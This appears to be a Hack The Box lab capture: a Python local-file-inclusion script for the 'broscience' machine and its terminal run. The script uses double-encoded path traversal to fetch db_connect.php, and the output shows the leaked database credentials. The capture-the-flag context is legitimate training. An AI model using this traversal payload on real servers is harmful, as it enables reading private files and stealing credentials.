 4 import os
5
6 if len(sys.argv) < 2:
7     print(f"\n\033[1;37m[\033[1;31m-\033[1;37m] Usage: python3 {sys.argv[0]} <file> [out_dir]\n")
8     exit(1)
9
10 def urlencode(pay):
11     pay = urllib.parse.quote(pay, safe='')
12     return urllib.parse.quote(pay, safe='')
13
14 def encode_all(string):
15     return "".join("%{0:0>2}".format(format(ord(char), "x")) for char in string)
16
17
18 URL = "https://broscience.htb/includes/img.php?path="
19 payload  = urlencode("../../../../../../")
20 payload += encode_all(sys.argv[1])
21
22 print(payload)
23 r = requests.get(URL + payload, verify=False)
24 print(f'Status Code: {r.status_code}')
25
26 data = r.text.strip()
27 print(data)
28
29 if len(sys.argv) == 3:
30     outP = f"{sys.argv[2]}/{os.path.split(sys.argv[1])[1]}"
31     with open(outP, "w") as fd:
32         fd.write(data)
33     fd.close()
34
NORMAL lfi.py
~/htb/machines/broscience python lfi.py
[-] Usage: python3 lfi.py <file> [out_dir]
~/htb/machines/broscience python lfi.py "/var/www/html/includes/db_connect.php" src_web
..%252F..%252F..%252F..%252F..%252F..%252F%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%69%6e%63%6c%75%64%65%73%2f%64%62
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1048: InsecureRequestWarning: Unverified HTTPS request is be
cate verification is strongly advised. See: https://urllib3.readthedocs.io/en/1.26.x/advanced-usage.html#ssl-warnings
  warnings.warn(
Status Code: 200
<?php
$db_host = "localhost";
$db_port = "5432";
$db_name = "broscience";
$db_user = "dbuser";
$db_pass = "RangeOfMotion%777";
$db_salt = "NaCl";

$db_conn = pg_connect("host={$db_host} port={$db_port} dbname={$db_name} user={$db_user} password={$db_pass}");

if (!$db_conn) {
    die("<b>Error</b>: Unable to connect to database");
}
?>